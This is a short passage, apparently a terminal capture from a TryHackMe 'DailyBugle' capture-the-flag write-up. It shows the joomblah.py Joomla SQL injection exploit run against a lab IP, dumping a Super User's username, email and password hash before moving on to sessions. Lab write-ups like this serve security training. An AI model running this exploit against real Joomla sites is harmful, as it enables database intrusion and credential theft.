 ┌──(root㉿kali)-[/home/kali/Desktop/THM/DailyBugle]
└─# python2 joomblah.py http://10.10.70.27
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session